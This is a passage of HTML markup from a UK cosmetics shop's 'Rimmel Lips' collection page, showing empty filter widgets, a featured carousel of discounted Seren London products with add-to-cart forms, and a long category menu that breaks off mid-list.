      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/rimmel-lips/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/rimmel-lips/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Rimmel Lips') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
